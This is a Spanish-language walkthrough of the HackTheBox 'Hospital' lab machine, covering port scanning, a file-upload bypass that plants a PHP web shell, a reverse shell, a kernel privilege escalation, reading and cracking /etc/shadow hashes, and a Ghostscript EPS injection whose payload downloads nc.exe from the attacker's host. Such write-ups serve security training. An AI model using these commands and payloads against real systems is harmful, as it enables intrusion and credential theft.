HackTheBox - Hospital (medium)
![]()
- Hospital is a medium-difficulty Windows machine that hosts an Active Directory environment, a web server, and a RoundCube instance. The web application has a file upload vulnerability that allows the execution of arbitrary PHP code, leading to a reverse shell on the Linux virtual machine hosting the service. Enumerating the system reveals an outdated Linux kernel that can be exploited to gain root privileges, via CVE-2023-35001. Privileged access allows /etc/shadow hashes to be read and subsequently cracked, yielding credentials for the RoundCube instance. Emails on the service hint towards the use of GhostScript, which opens up the target to exploitation via , a vulnerability exploited by crafting a malicious Embedded PostScript (EPS) file to achieve remote code execution on the Windows host. System access is then obtained by either of two ways: using a keylogger to capture administrator credentials, or by abusing misconfigured XAMPP permissions.
PortScan
- Comenzamos escaneando los puertos abiertos por el protocolo TCP.
➜ nmap sudo nmap -sCV -p53,88,135,139,389,443,445,464,593,636,1801,2103,2105,2107,2179,3268,3269,3389,5985,6404,6406,6407,6409,6616,6631,6647,9389 10.10.11.241 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-11 15:32 CST
Nmap scan report for 10.10.11.241
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-05-12 04:32:45Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HOSPITAL
| NetBIOS_Domain_Name: HOSPITAL
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hospital.htb
| DNS_Computer_Name: DC.hospital.htb
| DNS_Tree_Name: hospital.htb
| Product_Version: 10.0.17763
|_ System_Time: 2024-05-12T04:33:41+00:00
| ssl-cert: Subject: commonName=DC.hospital.htb
| Not valid before: 2024-05-10T04:42:39
|_Not valid after: 2024-11-09T04:42:39
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
6404/tcp open msrpc Microsoft Windows RPC
6406/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6407/tcp open msrpc Microsoft Windows RPC
6409/tcp open msrpc Microsoft Windows RPC
6616/tcp open msrpc Microsoft Windows RPC
6631/tcp open msrpc Microsoft Windows RPC
6647/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m57s, deviation: 0s, median: 6h59m57s
| smb2-time:
| date: 2024-05-12T04:33:44
|_ start_date: N/A
Enumeración
- Vamos agregar los nombres de dominio que nos dio
Nmaptambién que prácticamente son los mismos.
➜ nmap echo "10.10.11.241 DC.hospital.htb hospital.htb" | sudo tee -a /etc/hosts
10.10.11.241 DC.hospital.htb hospital.htb
- No podemos enumerar recursos compartidos por
smb.
➜ nmap cme smb 10.10.11.241 --shares
SMB 10.10.11.241 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [-] Error enumerating shares: [Errno 32] Broken pipe
➜ nmap cme smb 10.10.11.241 -u 'admin' -p '' --shares
SMB 10.10.11.241 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [-] hospital.htb\admin: STATUS_LOGON_FAILURE
➜ nmap smbmap -H 10.10.11.241 --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 0 SMB session(s)
- Tampoco por el protocolo
RPC.
➜ nmap rpcclient -N -U '' 10.10.11.241
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
- En el puerto 443 vemos un panel de
logincredenciales por defecto no funcionan.
- En el puerto
8080tenemos un panel delogin.
-
Vamos a crear una cuenta ya que no tenemos una para conectarnos.
-
Una vez tenemos nuestra cuenta nos podemos conectar y algo ya que llama la atención es la parte de subir archivos.
- Como la pagina web interpreta
phppodemos intentar subir.phppara ver si funciona.
➜ nmap echo "<?php system("id"); ?>" > test.php
- Al subirlo me da error.
-
Vamos a probar con un
jpg. -
Y funciona.

- Vamos a ver si existe la ruta donde se suban las cosas.
content gobuster dir -u http://hospital.htb:8080/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 80 --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://hospital.htb:8080/
[+] Method: GET
[+] Threads: 80
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 320] [--> http://hospital.htb:8080/images/]
/uploads (Status: 301) [Size: 321] [--> http://hospital.htb:8080/uploads/]
/css (Status: 301) [Size: 317] [--> http://hospital.htb:8080/css/]
/js (Status: 301) [Size: 316] [--> http://hospital.htb:8080/js/]
/vendor (Status: 301) [Size: 320] [--> http://hospital.htb:8080/vendor/]
/fonts (Status: 301) [Size: 319] [--> http://hospital.htb:8080/fonts/]
- Y bueno lo mas probable es que no podremos ver nada.
-
Lo que vamos hacer es capturar la petición con
burpsuitey ver que otras extensiones podemos usar para interpretar códigophp. -

Vamos a
fuzzearpor la extensión en elintruderde momento dejamos estas.

- Si observamos la respuesta en
.pharvemos que nos unsuccess.php.
En el software, un archivo PHAR es un formato de paquete que permite la distribución de aplicaciones y bibliotecas al agrupar muchos archivos de código PHP y otros recursos en un solo archivo.
Shell as www-data
- Ahora lo que vamos hacer es subir lo siguiente https://github.com/flozz/p0wny-shell pero lo pondremos en
.pharpara que pueda interpretarlo y así estar mas cómodos.
➜ content git clone https://github.com/flozz/p0wny-shell
Cloning into 'p0wny-shell'...
remote: Enumerating objects: 215, done.
remote: Counting objects: 100% (137/137), done.
remote: Compressing objects: 100% (54/54), done.
remote: Total 215 (delta 94), reused 110 (delta 82), pack-reused 78
Receiving objects: 100% (215/215), 117.41 KiB | 626.00 KiB/s, done.
Resolving deltas: 100% (124/124), done.
➜ content cd p0wny-shell
➜ p0wny-shell git:(master) ls
Dockerfile LICENSE README.md RELEASE.rst screenshot.png shell.php
➜ p0wny-shell git:(master) mv shell.php shell.phar
- Después de subir el
.pharcomo ya sabemos el nombre y la ruta donde guarda los archivos ya podemos ejecutar comandos.

- Ahora nos vamos enviar una
reverse shell.
➜ content nc -nlvp 443
listening on [any] 443 ...

- Recibimos la
shell.
➜ content nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.11.241] 6602
bash: cannot set terminal process group (974): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$
Root
- La versión del
kerneles vieja y es vulnerable https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629.
www-data@webserver:/var/www/html/uploads$ uname -r
5.19.0-35-generic
www-data@webserver:/var/www/html/uploads$
- Al ejecutar el script nos convertiremos en
root.
www-data@webserver:/tmp$ chmod +x exploit.sh
www-data@webserver:/tmp$ ./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@webserver:/tmp#
- No hay nada interesante como una flag ni nada pero como somos
rooty el usuariodrwilliamsexiste podemos ver el/etc/shadow.
root@webserver:/home/drwilliams# cat /etc/shadow
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
daemon:*:19462:0:99999:7:::
bin:*:19462:0:99999:7:::
sys:*:19462:0:99999:7:::
sync:*:19462:0:99999:7:::
games:*:19462:0:99999:7:::
man:*:19462:0:99999:7:::
lp:*:19462:0:99999:7:::
mail:*:19462:0:99999:7:::
news:*:19462:0:99999:7:::
uucp:*:19462:0:99999:7:::
proxy:*:19462:0:99999:7:::
www-data:*:19462:0:99999:7:::
backup:*:19462:0:99999:7:::
list:*:19462:0:99999:7:::
irc:*:19462:0:99999:7:::
_apt:*:19462:0:99999:7:::
nobody:*:19462:0:99999:7:::
systemd-network:!*:19462::::::
systemd-timesync:!*:19462::::::
messagebus:!:19462::::::
systemd-resolve:!*:19462::::::
pollinate:!:19462::::::
sshd:!:19462::::::
syslog:!:19462::::::
uuidd:!:19462::::::
tcpdump:!:19462::::::
tss:!:19462::::::
landscape:!:19462::::::
fwupd-refresh:!:19462::::::
drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::
lxd:!:19612::::::
mysql:!:19620::::::
root@webserver:/home/drwilliams#
Shell as drbrown
- Obtenemos la contraseña.
➜ content john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 512/512 AVX512BW 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
qwe123!@# (drwilliams)
1g 0:00:01:04 DONE (2024-05-11 16:52) 0.01554g/s 3334p/s 3334c/s 3334C/s raycharles..pl@yboy
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
- Podemos usar las credenciales en el panel de administración.
- Vemos esto.

- Encontramos información útil.

PostScript encapsulado, o EPS, es un formato de archivo gráfico. Un archivo EPS es un archivo PostScript que satisface algunas restricciones adicionales. Estas restricciones intentan hacer más fácil a programas de software el incluir un archivo EPS dentro de otro documento PostScript.
- El Dr. Brown quiere que le enviemos un archivo con la extensión
.epsy nos habla sobre https://www.ghostscript.com/ que es el que interpreta elPostScriptsi investigamos sobre esto encontramos una vulnerabilidad enGhostscripthttps://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection en la que podemos hacer una inyección de comandos en un.eps.
➜ content git clone https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection
Cloning into 'CVE-2023-36664-Ghostscript-command-injection'...
remote: Enumerating objects: 34, done.
remote: Counting objects: 100% (34/34), done.
remote: Compressing objects: 100% (32/32), done.
remote: Total 34 (delta 15), reused 5 (delta 1), pack-reused 0
Receiving objects: 100% (34/34), 71.69 KiB | 407.00 KiB/s, done.
Resolving deltas: 100% (15/15), done.
➜ content cd CVE-2023-36664-Ghostscript-command-injection
➜ CVE-2023-36664-Ghostscript-command-injection git:(main) ls
CVE_2023_36664_exploit.py README.md file.eps file.ps flowchart.png vsociety.jpg
➜ CVE-2023-36664-Ghostscript-command-injection git:(main) python3 CVE_2023_36664_exploit.py
[-] Either --payload or --revshell is required.
- Para ganar acceso necesitamos subir el ejecutable de
netcat.
➜ CVE-2023-36664-Ghostscript-command-injection git:(main) ✗ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
➜ CVE-2023-36664-Ghostscript-command-injection git:(main) cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
➜ CVE-2023-36664-Ghostscript-command-injection git:(main) ✗ python3 CVE_2023_36664_exploit.py --inject --payload "curl 10.10.14.71:80/nc.exe -o nc.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
- Ahora vamos a enviar el
.epsalDr.Brown.
